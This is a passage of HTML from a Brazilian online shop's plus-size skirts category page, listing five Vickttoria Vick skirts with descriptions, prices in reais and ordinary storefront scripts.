                <!--<div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>-->
                <p class="description">Saia Milena Neoprene Preta

Saia plus size em neoprene preto, com cós e zipper na frente, com bolso na costura, faixa de fita gorgurão preto e branco tipo addidas nas laterais. Um charme esta saia, super confortável, jovem e clássica ao mesmo tempo. Uma saia lápis com um ar mais discontraido.

Marca VICKTTORIA VICK Plus Size

Composição Têxtil:

96%Poliester e 04%Elastano
..</p>
                
                                
                                <p class="price">
                   
                  R$168,00
                                  </p>
                                
                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/saia-milena-neoprene-plus-size ?>">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('1196');" class="btn btn-primary">Comprar</button>
                </div>
                </div> 
                
      </div>
    </div>
  </div>
      <div class="product-layout-slider product-grid col-xs-12">
    <div class="product-thumb transition" style="padding-top: 0">
      <div class="image">       
      
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
      
            <button type="button" data-toggle="tooltip" data-placement="left" title="Lista de desejos" onclick="wishlist.add('1548');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Comparar" onclick="compare.add('1548');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Saia em renda com cós&nbsp; e zipper nas costas e bolso faca na frente. Muito elegante, ela é uma peça coringa e que combina com diversas blusas.&nbsp;Marca Vickttoria VickComposição Têxtil100%Poliester.." class="info"><i class="fa fa-info"></i></button>
      
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/index.php?route=product/quickview&amp;product_id=1548 ?>">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('1548');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
            
                        <a href="https://www.vickttoriavick.com.br/index.php?route=product/product&amp;product_id=1548">
            <img 
				class="lazy-load" data-original="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-renda-preta_1548_1-200x200.jpg" width="200" height="200"
			 alt="Saia Renda Preta" title="Saia Renda Preta" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-renda-preta_1548_2-200x200.jpg" alt="Saia Renda Preta" title="Saia Renda Preta" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
             
      </div>
            
      <div class="caption">
              
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/index.php?route=product/product&amp;product_id=1548">Saia Renda Preta</a></h4></div>
                <!--<div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>-->
                <p class="description">Saia em renda com cós&nbsp; e zipper nas costas e bolso faca na frente. Muito elegante, ela é uma peça coringa e que combina com diversas blusas.&nbsp;Marca Vickttoria VickComposição Têxtil100%Poliester..</p>
                
                                
                                <p class="price">
                   
                  R$189,00
                                  </p>
                                
                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/index.php?route=product/quickview&amp;product_id=1548 ?>">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('1548');" class="btn btn-primary">Comprar</button>
                </div>
                </div> 
                
      </div>
    </div>
  </div>
      <div class="product-layout-slider product-grid col-xs-12">
    <div class="product-thumb transition" style="padding-top: 0">
      <div class="image">       
      
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
      
            <button type="button" data-toggle="tooltip" data-placement="left" title="Lista de desejos" onclick="wishlist.add('1547');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Comparar" onclick="compare.add('1547');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Saia em renda com cós&nbsp; e zipper nas costas e bolso faca na frente. Muito elegante, ela é uma peça coringa e que combina com diversas blusas.&nbsp;Marca Vickttoria VickComposição Têxtil100%Poliester.." class="info"><i class="fa fa-info"></i></button>
      
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/saia-renda-marrom ?>">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('1547');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
            
                        <a href="https://www.vickttoriavick.com.br/saia-renda-marrom">
            <img 
				class="lazy-load" data-original="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-renda-marrom_1547_1-200x200.jpg" width="200" height="200"
			 alt="Saia Renda Marrom" title="Saia Renda Marrom" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-renda-marrom_1547_2-200x200.jpg" alt="Saia Renda Marrom" title="Saia Renda Marrom" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
             
      </div>
            
      <div class="caption">
              
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/saia-renda-marrom">Saia Renda Marrom</a></h4></div>
                <!--<div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>-->
                <p class="description">Saia em renda com cós&nbsp; e zipper nas costas e bolso faca na frente. Muito elegante, ela é uma peça coringa e que combina com diversas blusas.&nbsp;Marca Vickttoria VickComposição Têxtil100%Poliester..</p>
                
                                
                                <p class="price">
                   
                  R$189,00
                                  </p>
                                
                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/saia-renda-marrom ?>">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('1547');" class="btn btn-primary">Comprar</button>
                </div>
                </div> 
                
      </div>
    </div>
  </div>
  </div>
<script type="text/javascript"><!--
$('.product-items-featured').owlCarousel({
	itemsCustom : [
        [0, 1],
        [980, 4],
    ],
	singleItem: false,
	pagination: true,
	navigation: false,
	navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>']
});
--></script>
</div>
</div>

    
    
            <div class="row content-padd">
        <div class="col-sm-12 cat-description">
                    <h1>Saias Plus Size </h1>
                            </div>
              </div>
       
                  
         
            
            <div class="row content-padd padd-t-b-10 product-filter">
        
                
        <div class="col-md-6 text-left"><strong></strong></div>
        
        <div class="col-md-1 text-right">
          <label class="control-label" for="input-sort">Organizar por:</label>
        </div>
        <div class="col-md-2 text-right">
          <select id="input-sort" class="form-control" onchange="location = this.value;">

                            
              <option value="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size?sort=p.sort_order&amp;order=ASC" selected="selected">Novidades</option>

                                          
              <option value="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size?sort=pd.name&amp;order=ASC">Nome (A - Z)</option>
              
                                          
              <option value="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size?sort=pd.name&amp;order=DESC">Nome (Z - A)</option>
              
                                          
              <option value="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size?sort=p.price&amp;order=ASC">Preço (menor &gt; maior)</option>
              
                                          
              <option value="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size?sort=p.price&amp;order=DESC">Preço (maior &gt; menor)</option>
              
                                          
              <option value="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size?sort=rating&amp;order=DESC">Avaliação (maior)</option>
              
                                          
              <option value="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size?sort=rating&amp;order=ASC">Avaliação (menor)</option>
              
                                          
              <option value="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size?sort=p.model&amp;order=ASC">Modelo (A - Z)</option>
              
                                          
              <option value="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size?sort=p.model&amp;order=DESC">Modelo (Z - A)</option>
              
                            
          </select>
        </div>
        <div class="col-md-1 text-right">
          <label class="control-label" for="input-limit">Exibir:</label>
        </div>
        <div class="col-md-1 text-right">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
              
                            
              <option value="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size?limit=25">25</option>

                                          
              <option value="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size?limit=50" selected="selected">50</option>

                                          
              <option value="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size?limit=75">75</option>

                                          
              <option value="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size?limit=100">100</option>

                            
            </select>
        </div>
        
        <div class="col-md-3 hidden">
          <div class="btn-group hidden-xs">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Lista"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grade"><i class="fa fa-th"></i></button>
            <button type="button" id="gallery-view" class="btn btn-default" data-toggle="tooltip" title="Gallery"><i class="fa fa-th-large"></i></button>
          </div>
        </div>
      </div>
            
      <div class="row product-items category-product-items">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb" 
               data-id="1548" 
               data-name="Saia Renda Preta" 
               data-google-category="Vestuário e acessórios > Roupas > Saias"
            >
          
            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                <span class="badge new">Novo</span>
                                    
            </span>
      
            <button type="button" data-toggle="tooltip" data-placement="left" title="Lista de desejos" onclick="wishlist.add('1548');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Comparar" onclick="compare.add('1548');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Saia em renda com cós&nbsp; e zipper nas costas e bolso faca na frente. Muito elegante, ela é uma peça coringa e que combina com diversas blusas.&nbsp;Marca Vickttoria VickComposição Têxtil100%Poliest.." class="info"><i class="fa fa-info"></i></button>
      
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/index.php?route=product/quickview&amp;product_id=1548">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('1548', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
            
                        <a href="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size?product_id=1548">
            <img 
				class="lazy-load" src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-renda-preta_1548_1-40x40.jpg" data-original="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-renda-preta_1548_1-500x500.jpg" width="500" height="500"
			 alt="Saia Renda Preta" title="Saia Renda Preta" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-renda-preta_1548_2-500x500.jpg" alt="Saia Renda Preta" title="Saia Renda Preta" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
                        </div>
            
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size?product_id=1548">Saia Renda Preta</a></h4></div>
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Saia em renda com cós&nbsp; e zipper nas costas e bolso faca na frente. Muito elegante, ela é uma peça coringa e que combina com diversas blusas.&nbsp;Marca Vickttoria VickComposição Têxtil100%Poliest..</p>
                
                                
                                <p class="price">
                                    R$189,00
                                  </p>
                                
                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/index.php?route=product/quickview&amp;product_id=1548">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('1548');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
                
              </div>
              
            </div>
          </div>
          
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb" 
               data-id="1547" 
               data-name="Saia Renda Marrom" 
               data-google-category="Vestuário e acessórios > Roupas > Saias"
            >
          
            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                <span class="badge new">Novo</span>
                                    
            </span>
      
            <button type="button" data-toggle="tooltip" data-placement="left" title="Lista de desejos" onclick="wishlist.add('1547');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Comparar" onclick="compare.add('1547');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Saia em renda com cós&nbsp; e zipper nas costas e bolso faca na frente. Muito elegante, ela é uma peça coringa e que combina com diversas blusas.&nbsp;Marca Vickttoria VickComposição Têxtil100%Poliest.." class="info"><i class="fa fa-info"></i></button>
      
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/saia-renda-marrom">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('1547', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
            
                        <a href="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size/saia-renda-marrom">
            <img 
				class="lazy-load" src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-renda-marrom_1547_1-40x40.jpg" data-original="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-renda-marrom_1547_1-500x500.jpg" width="500" height="500"
			 alt="Saia Renda Marrom" title="Saia Renda Marrom" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-renda-marrom_1547_2-500x500.jpg" alt="Saia Renda Marrom" title="Saia Renda Marrom" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
                        </div>
            
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size/saia-renda-marrom">Saia Renda Marrom</a></h4></div>
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Saia em renda com cós&nbsp; e zipper nas costas e bolso faca na frente. Muito elegante, ela é uma peça coringa e que combina com diversas blusas.&nbsp;Marca Vickttoria VickComposição Têxtil100%Poliest..</p>
                
                                
                                <p class="price">
                                    R$189,00
                                  </p>
                                
                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/saia-renda-marrom">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('1547');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
                
              </div>
              
            </div>
          </div>
          
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb" 
               data-id="1196" 
               data-name="Saia Milena Neoprene Plus Size" 
               data-google-category="Vestuário e acessórios > Roupas > Saias"
            >
          
            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                <span class="badge new">Novo</span>
                                    
            </span>
      
            <button type="button" data-toggle="tooltip" data-placement="left" title="Lista de desejos" onclick="wishlist.add('1196');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Comparar" onclick="compare.add('1196');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Saia Milena Neoprene Preta

Saia plus size em neoprene preto, com cós e zipper na frente, com bolso na costura, faixa de fita gorgurão preto e branco tipo addidas nas laterais. Um charme esta saia, .." class="info"><i class="fa fa-info"></i></button>
      
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/saia-milena-neoprene-plus-size">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('1196', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
            
                        <a href="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size/saia-milena-neoprene-plus-size">
            <img 
				class="lazy-load" src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-milena-neoprene-plus-size_1196_1-40x40.jpg" data-original="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-milena-neoprene-plus-size_1196_1-500x500.jpg" width="500" height="500"
			 alt="Saia Milena Neoprene Plus Size" title="Saia Milena Neoprene Plus Size" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-milena-neoprene-plus-size_1196_2-500x500.jpg" alt="Saia Milena Neoprene Plus Size" title="Saia Milena Neoprene Plus Size" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
                        </div>
            
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size/saia-milena-neoprene-plus-size">Saia Milena Neoprene Plus Size</a></h4></div>
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Saia Milena Neoprene Preta

Saia plus size em neoprene preto, com cós e zipper na frente, com bolso na costura, faixa de fita gorgurão preto e branco tipo addidas nas laterais. Um charme esta saia, ..</p>
                
                                
                                <p class="price">
                                    R$168,00
                                  </p>
                                
                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/saia-milena-neoprene-plus-size">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('1196');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
                
              </div>
              
            </div>
          </div>
          
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb" 
               data-id="940" 
               data-name="Saia Vintage Plissada Plus Size" 
               data-google-category="Vestuário e acessórios > Roupas > Saias"
            >
          
            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                        
                                    <span class="badge sale">-70%</span>
                              
            	
                                                <span class="badge new">Novo</span>
                                    
            </span>
      
            <button type="button" data-toggle="tooltip" data-placement="left" title="Lista de desejos" onclick="wishlist.add('940');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Comparar" onclick="compare.add('940');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Saia Vintage Plissada

Saia Plus Size, em musseline plissada estampada, com forro em cetim. Tem elástico no cós.&nbsp;Muito fofa e versátil esta saia, fica bem com uma básica de malha, fica bem com .." class="info"><i class="fa fa-info"></i></button>
      
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/saia-vintage-plissada-plus-size">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('940', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
            
                        <a href="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size/saia-vintage-plissada-plus-size">
            <img 
				class="lazy-load" src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-vintage-plissada-plus-size_940_1-40x40.jpg" data-original="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-vintage-plissada-plus-size_940_1-500x500.jpg" width="500" height="500"
			 alt="Saia Vintage Plissada Plus Size" title="Saia Vintage Plissada Plus Size" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-vintage-plissada-plus-size_940_2-500x500.jpg" alt="Saia Vintage Plissada Plus Size" title="Saia Vintage Plissada Plus Size" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
                        </div>
            
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size/saia-vintage-plissada-plus-size">Saia Vintage Plissada Plus Size</a></h4></div>
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Saia Vintage Plissada

Saia Plus Size, em musseline plissada estampada, com forro em cetim. Tem elástico no cós.&nbsp;Muito fofa e versátil esta saia, fica bem com uma básica de malha, fica bem com ..</p>
                
                                
                                <p class="price">
                                    <span class="price-new">R$49,00</span> <span class="price-old">R$163,00</span>
                                  </p>
                                
                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/saia-vintage-plissada-plus-size">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('940');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
                
              </div>
              
            </div>
          </div>
          
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb" 
               data-id="595" 
               data-name="Saia Dupla Longa Preto" 
               data-google-category="Vestuário e acessórios > Roupas > Saias"
            >
          
            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                <span class="badge new">Novo</span>
                                    
            </span>
      
            <button type="button" data-toggle="tooltip" data-placement="left" title="Lista de desejos" onclick="wishlist.add('595');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Comparar" onclick="compare.add('595');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Saia Dupla Longa Preto
Saia Plus Size dupla de musseline preto, cortada no viéz com cós na frente e elástico na cintura das costas.

Marca VICKTTORIA VICK Plus Size
Composição Têxtil
100%Polieste.." class="info"><i class="fa fa-info"></i></button>
      
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/saia-dupla-longa-preto">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('595', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
            
                        <a href="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size/saia-dupla-longa-preto">
            <img 
				class="lazy-load" src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-dupla-longa-preto_595_1-40x40.jpg" data-original="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-dupla-longa-preto_595_1-500x500.jpg" width="500" height="500"
			 alt="Saia Dupla Longa Preto" title="Saia Dupla Longa Preto" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-dupla-longa-preto_595_2-500x500.jpg" alt="Saia Dupla Longa Preto" title="Saia Dupla Longa Preto" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
                        </div>
            
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size/saia-dupla-longa-preto">Saia Dupla Longa Preto</a></h4></div>
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Saia Dupla Longa Preto
Saia Plus Size dupla de musseline preto, cortada no viéz com cós na frente e elástico na cintura das costas.

Marca VICKTTORIA VICK Plus Size
Composição Têxtil
100%Polieste..</p>
                
                                
                                <p class="price">
                                    R$233,00
                                  </p>
                                
                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/saia-dupla-longa-preto">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('595');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
                
              </div>
              
            </div>
          </div>
          
        </div>
              </div>
      <div class="row pagination-box content-padd padd-t-b-10">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Exibindo de 1 a 5 do total de 5 (1 páginas)</div>
      </div>
                  <!-- HTML Module -->
<!-- <div class="panel panel-default"> -->
    <!-- <div class="padd-30"> -->
  <script>
/* Aleatorio */
/*if($(window).width() > 768){
$('.product-layout').each(function(index, value){
topvalue = Math.floor(Math.random() * 30); 
$(this).css('margin-top',topvalue); 
$(this).css('margin-bottom',(30 - topvalue))
});
$('.product-layout').each(function(index, value){ 
marginvalue = (Math.random() > 0.65 && index > 3 ? 1 : 0);  
$(this).css('margin-left', $('.category-product-items').width() * marginvalue / 6.0 )
});
}*/
/** fim ***/
</script>
  <!-- </div> -->
<!-- </div> -->
<!-- End HTML Module -->  

</div>
    </div>
</div>

<footer>


  <div id="information" >
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informações</h5>
                <ul class="list-unstyled">
                    <li><a href="https://www.vickttoriavick.com.br/compras-no-atacado">Compras No Atacado</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/programa-de-afiliados">Programa De Afiliados</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/nossa-historia">Nossa História</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/politica-de-entrega">Política De Entrega</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/seguranca-e-privacidade">Segurança e Privacidade</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/termos-and-condicoes">Termos &amp; Condições</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/troca-e-devolucoes">Troca e Devoluções</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/site-map">Mapa do site</a></li>        </ul>
              </div>
                  <div class="col-sm-3">
        <h5>Serviços ao cliente</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.vickttoriavick.com.br/contato">Entre em contato</a></li>          <li><a href="https://www.vickttoriavick.com.br/minha-conta">Minha conta</a></li>          <li><a href="https://www.vickttoriavick.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>          <li><a href="https://www.vickttoriavick.com.br/historico">Histórico de pedidos</a></li>          <li><a href="https://www.vickttoriavick.com.br/lista-desejos">Lista de desejos</a></li>        </ul>
      </div>
                  <div class="col-sm-3">
        <h5>Outros serviços</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.vickttoriavick.com.br/marcas">Produtos por marca</a></li>          <li><a href="https://www.vickttoriavick.com.br/voucher">Comprar vale presentes</a></li>          <li><a href="https://www.vickttoriavick.com.br/afiliados-login">Programa de afiliados</a></li>          <li><a href="https://www.vickttoriavick.com.br/promocao">Produtos em promoção</a></li>          <li><a href="https://www.vickttoriavick.com.br/newsletter">Informativo</a></li>        </ul>
        
                <li id="footer-payment" class="dropup open">
        <!--<a href="#" title="Siga-nos" class="dropdown-toggle" data-toggle="dropdown">
        <i data-toggle="tooltip" data-placement="left" title="Pagamento" class="fa fa-credit-card"></i>
        </a>-->
        <ul class="dropdown-menu dropdown-menu-right payment-dropdown-menu" style="top: 0px; list-style-type: none">
            
                  
					                        <li data-toggle="tooltip" title="Payment" class="col-xs-4 col-sm-4">       
			<img src="https://www.vickttoriavick.com.br/image/catalog/Formas_Pagamentos_transp.png" alt="Payment" title="Payment">
        </li>
        				        
          
        
           
        
         
       
               
                           
        
           
        
         
                   
           
        
           
        
                
         
        
           
        
         
        
                
                    
          </ul>
        </li>
                

      </div>
                        <div id="social-payment" class="col-sm-3">
        <ul class="list-inline">                  

                <li id="footer-social" class="dropup open">
        <!--<a href="#" title="Siga-nos" class="dropdown-toggle" data-toggle="dropdown">
        <i data-toggle="tooltip" data-placement="left" title="Siga-nos" class="fa fa-share-alt"></i>
        </a>-->
          <ul class="dropdown-menu dropdown-menu-right social-dropdown-menu">
                        <li data-toggle="tooltip" title="Facebook" class="col-xs-4 col-sm-2 facebook"><a href="http://www.facebook.com/lojavickttoriavickplussize" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
            	                    <li data-toggle="tooltip" title="Twitter" class="col-xs-4 col-sm-2 twitter"><a href="https://twitter.com/vickttoriavick" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
            	        	        	                    <li data-toggle="tooltip" title="Pinterest" class="col-xs-4 col-sm-2 pinterest"><a href="https://br.pinterest.com/vickttoriavick/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            	         
	          
	        	                   <li data-toggle="tooltip" title="YouTube" class="col-xs-4 col-sm-2 youtube"><a href="https://www.youtube.com/channel/UCO2JaRi1QckfHYa4qt2VCBA" title="YouTube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
            	                                <li data-toggle="tooltip" title="Instagram" class="col-xs-4 col-sm-2 instagram"><a href="https://www.instagram.com/vickttoriavick/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li>
               
               
                
                                       
          </ul>
        </li>
                
        </ul>
      </div>
          </div>
  </div>
  </div>
    
    
  
</footer>

<script src="catalog/view/theme/uptheme/js/jquery.visible.min.js" type="text/javascript"></script>
<script type="text/javascript">

var win = $(window);

var allMods = $("footer");

allMods.each(function(i, el) {
    
  if ($(el).visible(true)) {
    $(el).addClass("already-visible"); 
  }
  
});

win.scroll(function(event) {
  
  allMods.each(function(i, el) {
    
    var el = $(el);
    
    if (el.visible(true)) {
      el.addClass("come-in"); 
    } else {
      el.removeClass("come-in already-visible");
    }
    
  });
  
}); 
</script> 
<script src="catalog/view/theme/uptheme/js/tickerme.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
	$('#ticker').tickerme();
});
</script>
<script type="text/javascript" src="catalog/view/theme/uptheme/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/uptheme/js/jquery.sticky.js"></script>
<script>
  $(window).load(function(){
